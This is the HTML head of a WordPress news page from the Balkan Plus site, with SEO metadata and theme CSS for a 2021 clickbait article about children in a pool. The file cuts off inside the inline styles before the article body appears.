

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/
body_size: 37357
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa… &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa… &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2021-10-05T09:57:19+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg" />
	<meta property="og:image:width" content="690" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#article","isPartOf":{"@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa…","datePublished":"2021-10-05T09:57:19+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/"},"wordCount":94,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg","articleSection":["Zanimljivosti"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/","url":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/","name":"Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa… &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg","datePublished":"2021-10-05T09:57:19+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2021/10/56f6b973-03a8-42cf-ab2a-5cb90a0a0a6c-bazen-690x480-1.jpg","width":690,"height":480},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa…"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Mama je ostavila djecu da se igraju u bazenu. Samo nekoliko sekundi kasnije, ovo se događa… Comments Feed" href="https://www.balkanplus.net/mama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fmama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fmama-je-ostavila-djecu-da-se-igraju-u-bazenu-samo-nekoliko-sekundi-kasnije-ovo-se-dogada%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
